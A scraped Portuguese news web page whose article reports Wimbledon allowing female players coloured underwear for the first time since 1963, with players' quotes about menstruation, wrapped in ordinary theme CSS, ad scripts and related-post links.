.td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Ftive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CTive+o+per%C3%ADodo+no+ano+passado+durante+Wimbledon+e+foi+muito+stressante%E2%80%9D&url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Ftive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CTive+o+per%C3%ADodo+no+ano+passado+durante+Wimbledon+e+foi+muito+stressante%E2%80%9D %0A%0A https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221;&body=https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Pela primeira vez desde que a regra foi imposta em 1963, as tenistas vão poder usar roupa interior colorida e não serão repreendidas, como aconteceu com Tatiana Golovin em court, em 2017, quando decidiu jogar de cuecas vermelhas.</p>



<p>&#8220;No ano passado, tomei a pílula para parar de sangrar porque sabia que tinha de usar cuecas brancas e não queria passar uma vergonha&#8221;, revelou a tenista britânica Heather Watson.</p>



<p>&#8220;Ia à casa de banho só para me certificar de que não se via nada&#8221;, frisou Coco Gauff, número 7 do mundo. Era essa a realidade das jogadoras sempre que chegavam a julho e tinham de usar roupa branca em Wimbledon&#8230; até agora.</p>



<p>Pela primeira vez desde que a regra foi imposta em 1963, as tenistas vão poder usar roupa interior colorida e não serão repreendidas, como aconteceu com Tatiana Golovin em court, em 2017, quando decidiu jogar de cuecas vermelhas. Wimbledon dá um passo em frente e rompe assim com um dos seus códigos mais polémicos, que tem provocado uma sucessão de manifestações, protestos e queixas de participantes e grupos de defesa dos direitos das mulheres. A primeira a pô-la em prática foi Victoria Azarenka, no court 15, contra a chinesa Yuan. A bielorrussa entrou em court com roupa interior verde escura.</p>



<p>&#8220;É um grande alívio, tive o período no ano passado durante Wimbledon e foi muito stressante&#8221;, revelou Coco Gauff, que salienta que será um passo em frente para todo o circuito feminino: &#8220;Vai aliviar muito o meu stress e o de outras raparigas no balneário. A menstruação tem sido o grande motivo de sensibilização para esta regra. Nos últimos anos, várias tenistas referiram em várias ocasiões que se sentiam incomodadas em court por serem obrigadas a usar roupa interior branca, devido à transpiração. &#8220;Tudo o que possa ajudar as mulheres deve ser elogiado&#8221;, referiu Sorribes Tormo.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/heather-watson/">Heather Watson</a></li><li><a href="https://pressnet.pt/tag/tenis-2/">Ténis</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Ftive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CTive+o+per%C3%ADodo+no+ano+passado+durante+Wimbledon+e+foi+muito+stressante%E2%80%9D&url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Ftive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CTive+o+per%C3%ADodo+no+ano+passado+durante+Wimbledon+e+foi+muito+stressante%E2%80%9D %0A%0A https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221;&body=https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/07/03/professor-assassinado-a-tiro-em-frente-a-escola-onde-dava-aulas-no-mexico/">Professor assassinado a tiro em frente a escola onde dava aulas no México</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/07/03/rock-in-rio-obriga-pequeno-festival-em-guimaraes-a-mudar-de-nome-concorrencia-desleal-2/">Rock in Rio obriga pequeno festival em Guimarães a mudar de nome: “Concorrência desleal”</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao-e2/" aria-label="author-photo"><img alt='Redação E2' src='https://secure.gravatar.com/avatar/5b57b8531ccaf8441b9c2e35da3ae031526108cc8e0fc56d0c1dc2284b978324?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b57b8531ccaf8441b9c2e35da3ae031526108cc8e0fc56d0c1dc2284b978324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação E2"><meta itemprop="url" content="https://pressnet.pt/author/redacao-e2/"></span><meta itemprop="datePublished" content="2023-07-03T14:13:38+00:00"><meta itemprop="dateModified" content="2023-07-03T14:27:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="&quot;Tive o período no ano passado durante Wimbledon e foi muito stressante&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2023/07/heather-watson.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":61671,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6361";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2121";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" class="td-image-wrap " title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-152-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol">Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" class="td-image-wrap " title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos">SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/rangersss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa">FC Porto vence Rangers e garante oitavos-de-final da Liga Europa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-61671","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 